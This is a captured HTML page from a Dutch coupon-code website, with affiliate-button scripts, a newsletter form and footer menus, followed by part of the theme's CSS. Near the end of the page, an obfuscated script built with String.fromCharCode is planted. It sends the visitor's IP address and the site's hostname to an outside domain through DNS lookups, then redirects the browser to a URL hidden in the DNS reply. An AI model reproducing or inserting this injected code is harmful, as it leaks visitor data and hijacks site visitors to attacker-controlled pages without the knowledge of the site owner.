									window.open('#coupon_code-45675');
									window.open(getURL_45675,'_self');
								});
								tgetButton_45675.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45675');
									window.open(getURL_45675,'_self');
								});
								
								getButton_45675.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45675');
									window.open(getURL_45675,'_self');
								});
											
								let getURL_45660 = 'https://tc.tradetracker.net/?c=23910&m=0&a=413926&r=&u=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_45660 = document.querySelector('a.igetButton-45660');
								let tgetButton_45660 = document.querySelector('a.tgetButton-45660');
								let getButton_45660 = document.querySelector('a.getButton-45660');
								igetButton_45660.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45660');
									window.open(getURL_45660,'_self');
								});
								tgetButton_45660.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45660');
									window.open(getURL_45660,'_self');
								});
								
								getButton_45660.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45660');
									window.open(getURL_45660,'_self');
								});
											
								let getURL_45651 = 'https://tc.tradetracker.net/?c=37341&m=0&a=413926&r=&u=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_45651 = document.querySelector('a.igetButton-45651');
								let tgetButton_45651 = document.querySelector('a.tgetButton-45651');
								let getButton_45651 = document.querySelector('a.getButton-45651');
								igetButton_45651.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45651');
									window.open(getURL_45651,'_self');
								});
								tgetButton_45651.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45651');
									window.open(getURL_45651,'_self');
								});
								
								getButton_45651.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45651');
									window.open(getURL_45651,'_self');
								});
											
								let getURL_45494 = 'https://tc.tradetracker.net/?c=23576&m=0&a=413926&r=&u=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_45494 = document.querySelector('a.igetButton-45494');
								let tgetButton_45494 = document.querySelector('a.tgetButton-45494');
								let getButton_45494 = document.querySelector('a.getButton-45494');
								igetButton_45494.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45494');
									window.open(getURL_45494,'_self');
								});
								tgetButton_45494.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45494');
									window.open(getURL_45494,'_self');
								});
								
								getButton_45494.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45494');
									window.open(getURL_45494,'_self');
								});
											
								let getURL_45478 = 'https://tc.tradetracker.net/?c=34053&m=0&a=413926&r=&u=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_45478 = document.querySelector('a.igetButton-45478');
								let tgetButton_45478 = document.querySelector('a.tgetButton-45478');
								let getButton_45478 = document.querySelector('a.getButton-45478');
								igetButton_45478.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45478');
									window.open(getURL_45478,'_self');
								});
								tgetButton_45478.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45478');
									window.open(getURL_45478,'_self');
								});
								
								getButton_45478.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45478');
									window.open(getURL_45478,'_self');
								});
											
								let getURL_45470 = 'https://www.tegeltjes.com/website/Includes/TradeTracker/?tt=8803_0_413926_&r=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_45470 = document.querySelector('a.igetButton-45470');
								let tgetButton_45470 = document.querySelector('a.tgetButton-45470');
								let getButton_45470 = document.querySelector('a.getButton-45470');
								igetButton_45470.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45470');
									window.open(getURL_45470,'_self');
								});
								tgetButton_45470.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45470');
									window.open(getURL_45470,'_self');
								});
								
								getButton_45470.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45470');
									window.open(getURL_45470,'_self');
								});
											
								let getURL_45469 = 'https://tegeltje.nl/maken/?tt=35615_0_413926_&r=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_45469 = document.querySelector('a.igetButton-45469');
								let tgetButton_45469 = document.querySelector('a.tgetButton-45469');
								let getButton_45469 = document.querySelector('a.getButton-45469');
								igetButton_45469.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45469');
									window.open(getURL_45469,'_self');
								});
								tgetButton_45469.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45469');
									window.open(getURL_45469,'_self');
								});
								
								getButton_45469.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45469');
									window.open(getURL_45469,'_self');
								});
											
								let getURL_45457 = 'http://www.surprises-winkel.nl/?tt=24352_0_413926_&r=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_45457 = document.querySelector('a.igetButton-45457');
								let tgetButton_45457 = document.querySelector('a.tgetButton-45457');
								let getButton_45457 = document.querySelector('a.getButton-45457');
								igetButton_45457.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45457');
									window.open(getURL_45457,'_self');
								});
								tgetButton_45457.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45457');
									window.open(getURL_45457,'_self');
								});
								
								getButton_45457.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45457');
									window.open(getURL_45457,'_self');
								});
											
								let getURL_45447 = 'https://styletone.com/box/?tt=32467_0_413926_&r=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_45447 = document.querySelector('a.igetButton-45447');
								let tgetButton_45447 = document.querySelector('a.tgetButton-45447');
								let getButton_45447 = document.querySelector('a.getButton-45447');
								igetButton_45447.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45447');
									window.open(getURL_45447,'_self');
								});
								tgetButton_45447.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45447');
									window.open(getURL_45447,'_self');
								});
								
								getButton_45447.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45447');
									window.open(getURL_45447,'_self');
								});
																		</script>
	<section class="footer_banner">
		<div class="container">
			<div class="row">
			<div class="col-md-12">
				<div class="subceribe_form">
					<div class="title">
						<p>Ontvang elke maand de beste kortingen op de mail en speel mee voor prijzen</p>
						<span>Vergeet je niet aan te melden. Zo ontvang je de beste kortingscodes op de mail en speel je mee voor prijzen!</span>
					</div>
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769562434" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->				</div>
			</div>
			</div>
		</div>
	</section>

	<!-- Start Footer Area -->
      <footer class="footer_area">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Kortingscodes</p><div class="menu-categorieen-container"><ul id="menu-categorieen" class="menu"><li id="menu-item-16150" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16150"><a href="https://qorting.nl/merken/zooplus-kortingscodes/">Zooplus kortingscode</a></li>
<li id="menu-item-16151" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16151"><a href="https://qorting.nl/merken/hunkemoller-kortingscodes/">Hunkemöller kortingscode</a></li>
<li id="menu-item-16153" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16153"><a href="https://qorting.nl/merken/vidaxl-kortingscodes/">VidaXL kortingscode</a></li>
<li id="menu-item-16154" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16154"><a href="https://qorting.nl/merken/klingel-kortingscodes/">Klingel kortingscode</a></li>
<li id="menu-item-16156" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16156"><a href="https://qorting.nl/merken/smartphoto-kortingscodes/">Smartphoto kortingscode</a></li>
<li id="menu-item-16157" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16157"><a href="https://qorting.nl/merken/zalando-kortingscodes/">Zalando kortingscode</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Navigatie</p><div class="menu-navigatie-container"><ul id="menu-navigatie" class="menu"><li id="menu-item-2624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2624"><a href="https://qorting.nl/merken/">Alle merken</a></li>
<li id="menu-item-2625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2625"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-2626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2626"><a href="https://qorting.nl/coupon-categorieen/">Alle categorieën</a></li>
<li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://qorting.nl/blog/">Blog</a></li>
</ul></div></div>				              </div>
            </div>

            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu pl-5">
                					<div class="footer_menu"><p>Over Qorting</p><div class="menu-over-qorting-container"><ul id="menu-over-qorting" class="menu"><li id="menu-item-2617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2617"><a href="https://qorting.nl/veelgestelde-vragen/">Veelgestelde vragen</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="mailto:info@qorting.nl">Contact</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2616"><a rel="privacy-policy" href="https://qorting.nl/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://qorting.nl/kortingscode-indienen/">Kortingscode indienen</a></li>
<li id="menu-item-7545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7545"><a href="https://qorting.nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
			   					<div class="footer_menu"><p>Tips van Qorting</p><div class="menu-tips-van-qorting-container"><ul id="menu-tips-van-qorting" class="menu"><li id="menu-item-10393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10393"><a href="https://qorting.nl/laptop-kopen-tips-kopen-laptop/">Laptop bestellen</a></li>
</ul></div></div>				            </div>
            <div class="col-md-12">
            	<div class="row boder-top-1">
            		<div class="col-sm-4 sm-s-show">
            			<div class="footer_menu social_menu">
            				<ul>
			                  <li>
			                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
			                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
			                  </li>
			                </ul>
			            </div>
            		</div>
            		<div class="col-sm-8">
            			<div class="copyright">
		                <p>Copyright © 2024. 
		                <!-- <a target="_blank" href="/sitemap/">Sitemap</a>  -->
		                	<span id="footer-breadcrumbs"><span><span><a href="https://qorting.nl/">Home</a></span> / <span class="breadcrumb_last" aria-current="page">Geschenken</span></span></span>										</p>
		              </div>
            		</div>
            		<div class="col-sm-4 sm-s-hide">
            			<div class="footer_menu social_menu">
            				<ul>
		                  <li>
		                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
		                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
		                  </li>
		                </ul>
		             	</div>
            		</div>
            	</div>
            </div>
          </div>
        </div>
      </footer>
      <!-- End Footer Area -->


      <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/coder-coupon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/qorting.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1" id="popper-js-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1" id="countdown-min-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1" id="mixitup-js"></script>
<script type="text/javascript" id="scripts-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajax_url":"https:\/\/qorting.nl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1" id="scripts-js"></script>
<script type="text/javascript" defer src="https://qorting.nl/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
	  	<script>
			jQuery(document).ready(function(){

				jQuery('.cip-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.cat_mega_menu').toggleClass('show_mega_menu');
					jQuery('.mega_euro_list').removeClass('show_mega_menu');
					jQuery('.cip-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 

				jQuery('.euro-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.mega_euro_list').toggleClass('show_mega_menu');
					jQuery('.cat_mega_menu').removeClass('show_mega_menu');
					jQuery('.euro-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 
			});
		</script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://qorting.nl/wp-content/themes/coder-coupon/assets/css/responsive.css?ver=6.8.3
body_size: 5382
content:
@media all and (min-width: 1366px){
	.header_banner_area{ 
		padding-top: 8.5rem;
		padding-bottom: 23rem;
	}
	.c_andere_merken img {
		width: 125px;
	}
	.kortingscodes-content {
		justify-content: center;
	}
	.lookfantastic-image {
		height: 160px;
	}
 
}
@media all and (max-width: 1199px) {

	/*New Brand Page*/
	.c_andere_merken img {
		width: 105px;
	}
	.c_qorting_right{
		margin-top: 25px;
	}

	/********Default********/
	.margin_left {
		margin-left: 5rem;
	}
	.top_logo_img {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 19%;
		        flex: 0 0 19%;
	}
 
	
	/***************Merkpagina.html****************/
	.custom_card {
		margin-top: 0px;
		margin-bottom: 30px;
	}

	.merkpagina_items_area {
		padding-bottom: 4rem;
	}

	.merkpagina_top_details h2 {
		max-width: 100% !important;
	}
	.merkpagina_top_details p {
		max-width: 100%;
	}
	.korting_card form input[type="text"] {
		width: 100%;
		max-width: 34rem;
		display: block;
	}
	.merkpagina_items_area h2 {
		max-width: 41rem;
	}
 
	.over_stockly p {
		max-width: 100%;
	}
    
    /*****************Error Page********************/
	.background_404 {
		padding: 5rem 8rem;
	}
	.single_item404{
		margin-bottom: 4rem;
	}
	/*****************blog_article_2.html********************/
	.buy_now_box{
		margin-right: 0;
	}
	.buy_now_box .markpagina_text {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 64%;
		        flex: 0 0 64%;
	}

	/***********New Css On Home page new scetion************/
	.main_menu > ul > li {
		margin-right: 3.5rem;
	}
	/***********NEW HOME PAGE RESPONSIVE CSS************/
	.winkels_item {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 22.8%;
		        flex: 0 0 22.8%;
	}
	.populaire_area ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 20%;
		        flex: 0 0 20%;
	}
	/***********NEW Template-1 main CSS************/
	.wil-je-game-video {
		height: 263px;
	}
	/***********NEW Template-3 main CSS************/
	.blog-10-left-box P{
		font-size: 16px;
	}
	.blog-10-text p {
		font-size: 17px;
		margin-bottom: 20px;
	}
	.filter-pagination1 ul li {
		padding: 13px 13px;
		font-size: 15px;
	}
	.single-filter-content {
		padding: 25px 15px;
	}
	.single-filter-content p{
		margin-bottom: 3rem;
	}
	.faq-section{
		margin-bottom: 50px;
	}
	.all-lookfantastic-area {
		padding: 40px 0;
	}
	.new-all-kortingscodes-area{
		padding-bottom: 40px;
	}
	.lookfantastic-image img {
		height: 55px;
		width: 100%;
	}
	.lookfantastic-image {
		height: 200px;
	}
	.new-brand-logo {
		width: 100px;
		height: 100px;
	}
	.new-brand-single-logos {
		transform: translateY(50px);
	}

}
@media all and (min-width: 992px) {
	/*Nav / Menu*/
	.main_menu > ul{
		display: -webkit-box !important;
		display: -ms-flexbox !important;
		display: flex !important;
	}
	.nav_bar{
		display: none;
	}

}
@media all and (max-width: 991px) {



	.single-termijnen-carousel-item {
		grid-template-columns: auto auto auto;
	}



	.briefing-subpage-right-content {
		margin-top: 4rem;
	}

	.briefing-page-brand-area a {
		height: 140px;
	}

	.briefing-page-brand-area a img {
		width: 58% !important;
	}

	.briefing-subpage-left-top-content h2,.briefing-subpage-left-top-content h3 {
		font-size: 24px;		
		line-height: 32px;
	}

	.briefing-subpage-left-bottom-content h2, .briefing-subpage-left-bottom-content h3 {
		font-size: 24px;		
		line-height: 32px;
		margin-bottom: 2rem;
	}



	/*New Brand Page*/
	.c_andere_merken ul {
		-ms-grid-columns: (1fr)[4];
		grid-template-columns: repeat(4,1fr);
	}
	.c_andere_merken img {
		width: 135px;
	}
 
	.c_single_vell_right{
		padding-left: 0;
	}
	.c_single_vell_left {
		border-right: none;
		border-bottom: 1px solid #FA8140;
		padding-bottom: 2rem;
		padding-right: 0;
	}
	.c_single_vell_right {
		padding-top: 2rem;
	}
	.c_andere_merken_area{
		margin-top: 40px;
	}
	.c_vell_korting_area {
		margin-top: 70px;
	}
	.c_main_blog_area {
		margin-top: 70px;
	}
	.c_main_merken_area {
		margin-top: 70px;
		margin-bottom: 70px;
	}
	.c_single-blog {
		margin-bottom: 30px;
	}

	/*Blog blocks*/
	#c_watch_icon {
		margin-top: 10px;
	}
	.c_watch_icon {
		text-align: center;
		margin-top: 35px;
	}
	 
	#watch-area .col-md-6:nth-child(2n) .c_watch::after {
		background: none;
	}
	#watch-area .col-md-6{
		margin-bottom: 20px;
	}
	.c_soundbar_text h1{
		font-size: 30px;
	}
	.c_soundbar_text h2{
		font-size: 22px;
	}
 
	/*Blog blocks*/
	.feedback_form {  
		-webkit-box-orient: vertical;  
		-webkit-box-direction: normal;  
		    -ms-flex-direction: column;  
		        flex-direction: column;
		-ms-flex-wrap: wrap;
		    flex-wrap: wrap;
	}
	.feedback_form p {
		padding-bottom: 5px !important; 
	}

	/***********New Css On Home page new scetion************/
	/*Menu Change position*/
	.main_menu > ul {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		margin-top: 2rem;
		position: absolute;
		background: #FFF9F5;
		/*display: none;*/
		width: 100%;
		left: 0;
		padding-left: 10rem;
	}
	.nav_bar {
		display: block;
		color: #FA8140;
		font-size: 2rem;
		border: 1px solid #FA8140;
		padding: .5rem 1rem;
		line-height: 0;
		border-radius: 3px;
		-webkit-transition: .5s;
		-o-transition: .5s;
		transition: .5s;
	}
	.nav_bar:hover{
		background: #18304B;
		border-color: #18304B;
		color: #FFF;
	}
	.main_menu > ul > li {
		margin: 10px 0;
	}
	.logo {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: justify;
		    -ms-flex-pack: justify;
		        justify-content: space-between;
		-webkit-box-align: center;
		    -ms-flex-align: center;
		        align-items: center;
	}
	.search {
		display: none !important;
	}
	.mega_menu {
		left: 0;
		top: 150px;
		background: #FFF9F5;
		-webkit-box-shadow: none;
		        box-shadow: none;
		padding-left: 27%;
		max-width: 720px;
	}
	.megha_menu_list > ul > li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 50%;
		        flex: 0 0 50%;
		line-height: 25px;
	}
	
	.leuke_content_wrapper {
		-webkit-column-count: 2;
		   -moz-column-count: 2;
		        column-count: 2;
	}


	/*Default Css*/
	
	.footer_area {
		padding: 4rem 0 2rem 0;
	}

	.footer_menu.pl-5 {
		margin-left: 0;
	}
	.hiden_copyright p {
		display: block;
	}
	/****************Home_Page.html Css***************/
	.single_vell_left {
		border-bottom: 1px solid #FA8140;
		padding-right: 0;
		padding-bottom: 2rem;
		border-right: none;
	}
	.single_vell_right {
		margin-left: 0;
		padding-top: 2rem;
	}
	.single_vell_left p:nth-of-type(1) {
		max-width: 100%;
	}
	/***************Merkpagina.html****************/
	.merkpagina_details {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: row;
		        flex-direction: row;
		        -webkit-box-align: center;
		            -ms-flex-align: center;
		                align-items: center;
	}
	.merkpagina_details .btn_style-1{ 
	   border-radius: 50%;
	    width: 40px;
	    height: 40px;
	    text-align: center; 
	    padding: 12px !important; 
	}
	/*Modal Popup */
	.brand_popup_area {
		padding: 5rem 4rem;
	}
	.brand_popup_box .modal-lg {
		max-width: 610px;
	}
	.brand_popup_area h2 {
		font-size: 2.2rem;
		line-height: 3rem;
		padding: 10px 0;
		margin-bottom: 2rem;
	}
	.brand_popup_area a p {
		font-size: 2.2rem;
		line-height: 3rem;
		padding: 10px 0;
		margin-bottom: 2rem;
	}
	.brand_popup_area p {
		font-size: 2rem;
		padding-bottom: 3rem;
	}
	.review_desc p {
		font-size: 17px !important; 
	}
	/***********submit_a_voucher.html************/
	.voucher_submit_form {
		margin-bottom: 4rem;
	}

	/**************** Footer **********************/

	.footer_menu p {
		margin-bottom: 20px;
		margin-top: 20px;
	}

	.hiden_copyright {
		border-top: 1px solid #36506C;
		padding-top: 30px;
		margin-top: 30px;
	}

	/*Block*/


	.product_btn {
		margin: 3rem 0;
		text-align: left;
	}

	/*brand-imgs*/
	.brand-imgs { 
		-webkit-box-flex: 0; 
		    -ms-flex: 0 0 calc(30.33% - 20px); 
		        flex: 0 0 calc(30.33% - 20px);
		max-width: calc(30.33% - 20px);
		text-align: center;
		min-height: 120px;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: center;
		    -ms-flex-pack: center;
		        justify-content: center;
		-webkit-box-align: center;
		    -ms-flex-align: center;
		        align-items: center; 
	}

	 .brand_logos {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		width: 100%;
		-webkit-box-align: center;
		    -ms-flex-align: center;
		        align-items: center;
		-webkit-box-pack: center;
		    -ms-flex-pack: center;
		        justify-content: center;
		-ms-flex-wrap: wrap;
		    flex-wrap: wrap;
	}

	.brand_logos .brand-imgs {
	  margin: 10px;
	}

/***********NEW HOME PAGE RESPONSIVE CSS************/

	.vell_korting_area.p_b {
		padding-bottom: 0rem;
	}
	.title h2{
		margin-bottom: 1.5rem;
	}
	.winkels_area .row {
		margin-top: 6.8rem;
	}
	.winkels_item {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 30%;
		        flex: 0 0 30%;
	}

	/*populaire_area */
	.populaire_area ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 25%;
		        flex: 0 0 25%;
	}
	.winkels_area.p_b {
		padding-bottom: 7rem;
	}
	.populaire_area {
		margin-bottom: 12rem;
	}

	/*Footer*/
	.footer_menu {
		margin-bottom: 4rem;
	}
	.footer_menu ul li a{
		line-height: 3rem;
	}
	.copyright p{
		margin-top: 0;
		text-align: center;
	}

	/***************New Template 1.html****************/
